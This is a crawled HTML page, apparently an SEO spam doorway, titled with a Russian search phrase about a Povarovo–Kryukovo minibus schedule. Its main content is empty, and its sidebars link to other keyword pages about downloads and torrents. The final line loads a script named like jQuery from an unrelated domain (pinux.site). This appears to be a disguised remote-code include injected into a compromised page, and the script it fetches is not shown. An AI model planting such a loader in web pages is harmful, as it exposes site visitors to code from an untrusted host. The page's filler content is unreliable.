

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-raspisanie-marshrutki-128-povarovo-kryukovo.html
body_size: 1773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание маршрутки 128 поварово крюково - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание маршрутки 128 поварово крюково</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-skachat-drayver-hp-deskjet-f300-series.html">Скачать драйвер hp deskjet f300 series</a></li>
                                <li><a href="rsulg-pesnya-chto-proishodit-na-svete-tekst.html">Песня что происходит на свете текст</a></li>
                                <li><a href="rsulg-kuprin-yama-skachat-fb2.html">Куприн яма скачать фб2</a></li>
                                <li><a href="rsulg-kvant-ma-1214-proshivka.html">Квант ма 1214 прошивка</a></li>
                                <li><a href="rsulg-skachat-igry-na-amazon-kindle-fire.html">Скачать игры на amazon kindle fire</a></li>
                                <li><a href="rsulg-blok-pitaniya-alan-k-45-shema.html">Блок питания alan k 45 схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-film-korporaciya-2003-torrent.html">Фильм корпорация 2003 торрент</a></li>
                                            <li><a href="rsulg-100-enigmatic-hits.html">100 enigmatic hits</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-katya-ogonek-skachat-vse-albomy-besplatno-mp3.html">Катя огонек скачать все альбомы бесплатно mp3</a></li>
                                            <li><a href="rsulg-chaplin-film-skachat.html">Чаплин фильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-blank-propuska.html">Скачать бланк пропуска</a></li>
                                            <li><a href="rsulg-skachat-vay-fay-drayver-dlya-lenovo-b570e.html">Скачать вай фай драйвер для lenovo b570e</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-russko-dunganskiy-slovar.html">Русско дунганский словарь</a></li>
                                            <li><a href="rsulg-kak-udalit-ustroystvo-v-gugl-pley.html">Как удалить устройство в гугл плей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
